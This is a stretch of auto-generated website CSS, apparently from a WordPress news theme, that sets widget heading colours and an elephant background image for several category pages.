.section-heading.sh-t6>a:first-child:last-child>.h-text{background-color:#f47607}#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2 .section-heading.sh-t6.sh-s10>.h-text:last-child:first-child:before,#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before,#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before{border-top-color:#f47607}#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2 .listing-item:hover .title a,#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2 .listing-item-text-1 .post-meta a:hover,#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2 .listing-item-grid .post-meta a:hover{color:#f47607 !important}#bs-newsletter-mailchimp-2 .bs-pagination .btn-bs-pagination:hover,#bs-newsletter-mailchimp-2 .btn-bs-pagination.bs-pagination-in-loading{background-color:#f47607 !important;border-color:#f47607 !important;color:#fff !important}#bs-newsletter-mailchimp-2 .listing-item-text-2:hover .item-inner{border-color:#f47607 !important}#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2 .term-badges.floated .term-badge a,#bs-newsletter-mailchimp-2#bs-newsletter-mailchimp-2 .bs-pagination-wrapper .bs-loading>div{background-color:#f47607 !important;color:#fff !important}#custom_html-4 .section-heading.sh-t6 .other-link:hover .h-text,#custom_html-4 .section-heading.sh-t6 .other-link.active .h-text{color:#38ba30}#custom_html-4#custom_html-4#custom_html-4#custom_html-4 .section-heading.sh-t6:before,#custom_html-4#custom_html-4 .section-heading.sh-t6:before,#custom_html-4 .section-heading.sh-t6>.h-text,#custom_html-4#custom_html-4#custom_html-4#custom_html-4 .section-heading.sh-t6>.main-link>.h-text,#custom_html-4#custom_html-4 .section-heading.sh-t6>a:first-child:last-child>.h-text{background-color:#38ba30}#custom_html-4#custom_html-4#custom_html-4#custom_html-4 .section-heading.sh-t6.sh-s10>.h-text:last-child:first-child:before,#custom_html-4#custom_html-4 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#custom_html-4#custom_html-4 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before,#custom_html-4#custom_html-4 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#custom_html-4#custom_html-4 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before{border-top-color:#38ba30}#custom_html-4#custom_html-4 .listing-item:hover .title a,#custom_html-4#custom_html-4 .listing-item-text-1 .post-meta a:hover,#custom_html-4#custom_html-4 .listing-item-grid .post-meta a:hover{color:#38ba30 !important}#custom_html-4 .bs-pagination .btn-bs-pagination:hover,#custom_html-4 .btn-bs-pagination.bs-pagination-in-loading{background-color:#38ba30 !important;border-color:#38ba30 !important;color:#fff !important}#custom_html-4 .listing-item-text-2:hover .item-inner{border-color:#38ba30 !important}#custom_html-4#custom_html-4#custom_html-4#custom_html-4 .term-badges.floated .term-badge a,#custom_html-4#custom_html-4 .bs-pagination-wrapper .bs-loading>div{background-color:#38ba30 !important;color:#fff !important}#custom_html-2 .section-heading.sh-t6 .other-link:hover .h-text,#custom_html-2 .section-heading.sh-t6 .other-link.active .h-text{color:#f47607}#custom_html-2#custom_html-2#custom_html-2#custom_html-2 .section-heading.sh-t6:before,#custom_html-2#custom_html-2 .section-heading.sh-t6:before,#custom_html-2 .section-heading.sh-t6>.h-text,#custom_html-2#custom_html-2#custom_html-2#custom_html-2 .section-heading.sh-t6>.main-link>.h-text,#custom_html-2#custom_html-2 .section-heading.sh-t6>a:first-child:last-child>.h-text{background-color:#f47607}#custom_html-2#custom_html-2#custom_html-2#custom_html-2 .section-heading.sh-t6.sh-s10>.h-text:last-child:first-child:before,#custom_html-2#custom_html-2 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#custom_html-2#custom_html-2 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before,#custom_html-2#custom_html-2 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#custom_html-2#custom_html-2 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before{border-top-color:#f47607}#custom_html-2#custom_html-2 .listing-item:hover .title a,#custom_html-2#custom_html-2 .listing-item-text-1 .post-meta a:hover,#custom_html-2#custom_html-2 .listing-item-grid .post-meta a:hover{color:#f47607 !important}#custom_html-2 .bs-pagination .btn-bs-pagination:hover,#custom_html-2 .btn-bs-pagination.bs-pagination-in-loading{background-color:#f47607 !important;border-color:#f47607 !important;color:#fff !important}#custom_html-2 .listing-item-text-2:hover .item-inner{border-color:#f47607 !important}#custom_html-2#custom_html-2#custom_html-2#custom_html-2 .term-badges.floated .term-badge a,#custom_html-2#custom_html-2 .bs-pagination-wrapper .bs-loading>div{background-color:#f47607 !important;color:#fff !important}#custom_html-5 .section-heading.sh-t6 .other-link:hover .h-text,#custom_html-5 .section-heading.sh-t6 .other-link.active .h-text{color:#38ba30}#custom_html-5#custom_html-5#custom_html-5#custom_html-5 .section-heading.sh-t6:before,#custom_html-5#custom_html-5 .section-heading.sh-t6:before,#custom_html-5 .section-heading.sh-t6>.h-text,#custom_html-5#custom_html-5#custom_html-5#custom_html-5 .section-heading.sh-t6>.main-link>.h-text,#custom_html-5#custom_html-5 .section-heading.sh-t6>a:first-child:last-child>.h-text{background-color:#38ba30}#custom_html-5#custom_html-5#custom_html-5#custom_html-5 .section-heading.sh-t6.sh-s10>.h-text:last-child:first-child:before,#custom_html-5#custom_html-5 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#custom_html-5#custom_html-5 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before,#custom_html-5#custom_html-5 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#custom_html-5#custom_html-5 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before{border-top-color:#38ba30}#custom_html-5#custom_html-5 .listing-item:hover .title a,#custom_html-5#custom_html-5 .listing-item-text-1 .post-meta a:hover,#custom_html-5#custom_html-5 .listing-item-grid .post-meta a:hover{color:#38ba30 !important}#custom_html-5 .bs-pagination .btn-bs-pagination:hover,#custom_html-5 .btn-bs-pagination.bs-pagination-in-loading{background-color:#38ba30 !important;border-color:#38ba30 !important;color:#fff !important}#custom_html-5 .listing-item-text-2:hover .item-inner{border-color:#38ba30 !important}#custom_html-5#custom_html-5#custom_html-5#custom_html-5 .term-badges.floated .term-badge a,#custom_html-5#custom_html-5 .bs-pagination-wrapper .bs-loading>div{background-color:#38ba30 !important;color:#fff !important}#archives-2 .section-heading.sh-t6 .other-link:hover .h-text,#archives-2 .section-heading.sh-t6 .other-link.active .h-text{color:#f46b0d}#archives-2#archives-2#archives-2#archives-2 .section-heading.sh-t6:before,#archives-2#archives-2 .section-heading.sh-t6:before,#archives-2 .section-heading.sh-t6>.h-text,#archives-2#archives-2#archives-2#archives-2 .section-heading.sh-t6>.main-link>.h-text,#archives-2#archives-2 .section-heading.sh-t6>a:first-child:last-child>.h-text{background-color:#f46b0d}#archives-2#archives-2#archives-2#archives-2 .section-heading.sh-t6.sh-s10>.h-text:last-child:first-child:before,#archives-2#archives-2 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#archives-2#archives-2 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before,#archives-2#archives-2 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#archives-2#archives-2 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before{border-top-color:#f46b0d}#archives-2#archives-2 .listing-item:hover .title a,#archives-2#archives-2 .listing-item-text-1 .post-meta a:hover,#archives-2#archives-2 .listing-item-grid .post-meta a:hover{color:#f46b0d !important}#archives-2 .bs-pagination .btn-bs-pagination:hover,#archives-2 .btn-bs-pagination.bs-pagination-in-loading{background-color:#f46b0d !important;border-color:#f46b0d !important;color:#fff !important}#archives-2 .listing-item-text-2:hover .item-inner{border-color:#f46b0d !important}#archives-2#archives-2#archives-2#archives-2 .term-badges.floated .term-badge a,#archives-2#archives-2 .bs-pagination-wrapper .bs-loading>div{background-color:#f46b0d !important;color:#fff !important}#text-2 .section-heading.sh-t6 .other-link:hover .h-text,#text-2 .section-heading.sh-t6 .other-link.active .h-text{color:#0aad01}#text-2#text-2#text-2#text-2 .section-heading.sh-t6:before,#text-2#text-2 .section-heading.sh-t6:before,#text-2 .section-heading.sh-t6>.h-text,#text-2#text-2#text-2#text-2 .section-heading.sh-t6>.main-link>.h-text,#text-2#text-2 .section-heading.sh-t6>a:first-child:last-child>.h-text{background-color:#0aad01}#text-2#text-2#text-2#text-2 .section-heading.sh-t6.sh-s10>.h-text:last-child:first-child:before,#text-2#text-2 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#text-2#text-2 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before,#text-2#text-2 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#text-2#text-2 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before{border-top-color:#0aad01}#text-2#text-2 .listing-item:hover .title a,#text-2#text-2 .listing-item-text-1 .post-meta a:hover,#text-2#text-2 .listing-item-grid .post-meta a:hover{color:#0aad01 !important}#text-2 .bs-pagination .btn-bs-pagination:hover,#text-2 .btn-bs-pagination.bs-pagination-in-loading{background-color:#0aad01 !important;border-color:#0aad01 !important;color:#fff !important}#text-2 .listing-item-text-2:hover .item-inner{border-color:#0aad01 !important}#text-2#text-2#text-2#text-2 .term-badges.floated .term-badge a,#text-2#text-2 .bs-pagination-wrapper .bs-loading>div{background-color:#0aad01 !important;color:#fff !important}#bs-popular-categories-4 .section-heading.sh-t6 .other-link:hover .h-text,#bs-popular-categories-4 .section-heading.sh-t6 .other-link.active .h-text{color:#0aad01}#bs-popular-categories-4#bs-popular-categories-4#bs-popular-categories-4#bs-popular-categories-4 .section-heading.sh-t6:before,#bs-popular-categories-4#bs-popular-categories-4 .section-heading.sh-t6:before,#bs-popular-categories-4 .section-heading.sh-t6>.h-text,#bs-popular-categories-4#bs-popular-categories-4#bs-popular-categories-4#bs-popular-categories-4 .section-heading.sh-t6>.main-link>.h-text,#bs-popular-categories-4#bs-popular-categories-4 .section-heading.sh-t6>a:first-child:last-child>.h-text{background-color:#0aad01}#bs-popular-categories-4#bs-popular-categories-4#bs-popular-categories-4#bs-popular-categories-4 .section-heading.sh-t6.sh-s10>.h-text:last-child:first-child:before,#bs-popular-categories-4#bs-popular-categories-4 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#bs-popular-categories-4#bs-popular-categories-4 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before,#bs-popular-categories-4#bs-popular-categories-4 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#bs-popular-categories-4#bs-popular-categories-4 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before{border-top-color:#0aad01}#bs-popular-categories-4#bs-popular-categories-4 .listing-item:hover .title a,#bs-popular-categories-4#bs-popular-categories-4 .listing-item-text-1 .post-meta a:hover,#bs-popular-categories-4#bs-popular-categories-4 .listing-item-grid .post-meta a:hover{color:#0aad01 !important}#bs-popular-categories-4 .bs-pagination .btn-bs-pagination:hover,#bs-popular-categories-4 .btn-bs-pagination.bs-pagination-in-loading{background-color:#0aad01 !important;border-color:#0aad01 !important;color:#fff !important}#bs-popular-categories-4 .listing-item-text-2:hover .item-inner{border-color:#0aad01 !important}#bs-popular-categories-4#bs-popular-categories-4#bs-popular-categories-4#bs-popular-categories-4 .term-badges.floated .term-badge a,#bs-popular-categories-4#bs-popular-categories-4 .bs-pagination-wrapper .bs-loading>div{background-color:#0aad01 !important;color:#fff !important}#bs-newsletter-mailchimp-3 .section-heading.sh-t6 .other-link:hover .h-text,#bs-newsletter-mailchimp-3 .section-heading.sh-t6 .other-link.active .h-text{color:#0aad01}#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3 .section-heading.sh-t6:before,#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3 .section-heading.sh-t6:before,#bs-newsletter-mailchimp-3 .section-heading.sh-t6>.h-text,#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3 .section-heading.sh-t6>.main-link>.h-text,#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3 .section-heading.sh-t6>a:first-child:last-child>.h-text{background-color:#0aad01}#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3 .section-heading.sh-t6.sh-s10>.h-text:last-child:first-child:before,#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before,#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3 .section-heading.sh-t6.sh-s10>a:last-child:first-child>.h-text:before,#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3 .section-heading.sh-t6.sh-s10>.main-link>.h-text:before{border-top-color:#0aad01}#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3 .listing-item:hover .title a,#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3 .listing-item-text-1 .post-meta a:hover,#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3 .listing-item-grid .post-meta a:hover{color:#0aad01 !important}#bs-newsletter-mailchimp-3 .bs-pagination .btn-bs-pagination:hover,#bs-newsletter-mailchimp-3 .btn-bs-pagination.bs-pagination-in-loading{background-color:#0aad01 !important;border-color:#0aad01 !important;color:#fff !important}#bs-newsletter-mailchimp-3 .listing-item-text-2:hover .item-inner{border-color:#0aad01 !important}#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3 .term-badges.floated .term-badge a,#bs-newsletter-mailchimp-3#bs-newsletter-mailchimp-3 .bs-pagination-wrapper .bs-loading>div{background-color:#0aad01 !important;color:#fff !important} body.category-7{background-image:url("http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg");background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale');-ms-filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale')"}body.category-8{background-image:url("http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg");background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale');-ms-filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale')"}body.category-9{background-image:url("http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg");background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale');-ms-filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale')"}body.category-3{background-image:url("http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg");background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale');-ms-filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale')"}body.category-4{background-image:url("http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg");background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale');-ms-filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale')"}body.category-5{background-image:url("http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg");background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale');-ms-filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale')"}body.category-10{background-image:url("http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg");background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale');-ms-filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale')"}body.category-6{background-image:url("http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg");background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale');-ms-filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://eburnietoday.com/wp-content/uploads/2017/11/elephant.jpg',sizingMethod='scale')"}